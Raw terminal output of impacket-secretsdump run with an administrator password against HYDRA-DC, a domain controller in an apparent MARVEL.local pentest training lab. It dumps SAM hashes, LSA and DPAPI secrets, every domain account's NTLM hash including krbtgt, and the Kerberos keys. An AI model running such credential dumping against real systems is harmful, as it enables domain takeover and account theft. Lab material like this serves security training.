 └─# impacket-secretsdump MARVEL/administrator:'Pass!!word1'@192.168.153.150
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×1c10620d670bb7e17724767c484fa198
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:51f7675fedfc7585f9e6327b844bddcf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:edbd06f303feb24a5cad902b2abcfc579fcd372eea589fe80688359d993f278e
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:39ac2d849c4bcd63df15a85066ec0c62
MARVEL\HYDRA-DC$:des-cbc-md5:5832b9cd43adefb6
MARVEL\HYDRA-DC$:plain_password_hex:4800aff877352909d66f348a2adcd14fecf38abf3634d13d54825d0196464aefaf6f3b4a953bd0b6beb597f8ae0ddab8e566532d8ee1c745e3cc95f5ebcf175e8309fe928d42b18983a227398037a89f22b92cd665
ab56893f736d6daf6df6d2a8abe0a083c4455f9130d53f56e6471d70f03d8828464454f08b2d8ed387cb139f0c14400863ae246ef3263ce3f48d9868b03be892b54edd82f
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:0ea79b9a780095ef134b8221ebdd08c3:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×c87a92c991f872c972d291946f53ccbd01d733d4
dpapi_userkey:0×c31ed4e8201233e4d7b6d09b66942a3ef4ba71df
[*] NL$KM
0000   9A 9C 70 D7 7F 80 BF EE  48 3D 5D 98 02 B5 35 17   ..p.....H=]...5.
0010   E3 65 33 F8 79 C3 79 8E  12 4D E1 E0 AC 20 FD 40   .e3.y.y..M... .@
0020   3B 16 20 31 C4 A5 A4 29  F2 DA 65 A0 C7 7F 37 80   ;. 1...)..e...7.
0030   BF 24 55 F8 24 67 7F EF  F0 3B 89 F3 A2 21 AB 49   .$U.$g...;...!.I
NL$KM:9a9c70d77f80bfee483d5d9802b53517e36533f879c3798e124de1e0ac20fd403b162031c4a5a429f2da65a0c77f3780bf2455f824677feff03b89f3a221ab49
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:51f7675fedfc7585f9e6327b844bddcf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8972d097e380f3015a9919d113624c5:::
MARVEL.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
MARVEL.local\fcastle:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\pparker:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\SQLService:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
hawkeye:1109:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:0ea79b9a780095ef134b8221ebdd08c3:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:d727fe4449ecf67e971f9e292930b91b:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:dcc57ebfc1f49c48b501a311c3226093:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:aab70a6e74f3c4bdff45ff3a11762f8a019a43fe4516b4f479d00864942e883a
Administrator:aes128-cts-hmac-sha1-96:29d8459ad75e56663e0d85a257f527ba
Administrator:des-cbc-md5:e37c80543ef87520
krbtgt:aes256-cts-hmac-sha1-96:b39fcda121878341fde80573db129f36b9f6a4315b022948b577332e96c52464
krbtgt:aes128-cts-hmac-sha1-96:f61b324f162dbdedb2b9add3a324cee2
krbtgt:des-cbc-md5:eff2d38326ea0e8f
MARVEL.local\tstark:aes256-cts-hmac-sha1-96:796c94f8bca3d56e2ccacf75b57a0a35b90b520c4cbdfaeecbd3873cc7da3d9a
MARVEL.local\tstark:aes128-cts-hmac-sha1-96:e24c1a21523e6ecd292c767a03aa764b
MARVEL.local\tstark:des-cbc-md5:9225c86dbc0e9134
MARVEL.local\fcastle:aes256-cts-hmac-sha1-96:35f093c1a2aafb4dffbf63201a8a9ec9171a621a3ff90b199bc92273a74d8409
MARVEL.local\fcastle:aes128-cts-hmac-sha1-96:7583c4fe87334691ef5e7fd863f636f9
MARVEL.local\fcastle:des-cbc-md5:4fa7ad454cc78954
MARVEL.local\pparker:aes256-cts-hmac-sha1-96:906e23c09d876f3238f3ff8f2c247388ab36f7bc744cfbd4cb2b8f5a14e8914f
MARVEL.local\pparker:aes128-cts-hmac-sha1-96:339d007f3b450b6233607587d7ee0103
MARVEL.local\pparker:des-cbc-md5:61756889adfb4c29
MARVEL.local\SQLService:aes256-cts-hmac-sha1-96:7e434c38e06b23841e6764f58a7daaf8ab32c782b98c41e8a0cfe7bea0d00a93
MARVEL.local\SQLService:aes128-cts-hmac-sha1-96:0ad727708ef2aabfe159f71c579c9a0e
MARVEL.local\SQLService:des-cbc-md5:523d2c0ecdea6eba
hawkeye:aes256-cts-hmac-sha1-96:70306b40ac0b9da21903551fa70b3191b61d88749e356b11cbe93721a0d3b471
hawkeye:aes128-cts-hmac-sha1-96:2ee48035a17365b1951d8a8105c917e4
hawkeye:des-cbc-md5:01f758f731b6757c
HYDRA-DC$:aes256-cts-hmac-sha1-96:edbd06f303feb24a5cad902b2abcfc579fcd372eea589fe80688359d993f278e
HYDRA-DC$:aes128-cts-hmac-sha1-96:39ac2d849c4bcd63df15a85066ec0c62
HYDRA-DC$:des-cbc-md5:cbf801a792a4762a
THEPUNISHER$:aes256-cts-hmac-sha1-96:7c774b1f7ff3f39ccea73ae59b488f3becd28668c3f7b01726f2f79b249663f8
THEPUNISHER$:aes128-cts-hmac-sha1-96:d2c12922a78ff18effa60cd9138c5bb0
THEPUNISHER$:des-cbc-md5:bf62ea087a9138ab
SPIDERMAN$:aes256-cts-hmac-sha1-96:b7cab6671be2796a5ac99c57e4a910c893ce448a1c2df8ab6f22e7fbfa7bfefa
SPIDERMAN$:aes128-cts-hmac-sha1-96:288d0957854df84f2ebe8caa4bc9f4e3
SPIDERMAN$:des-cbc-md5:648f15dcfe044fa8
[*] Cleaning up...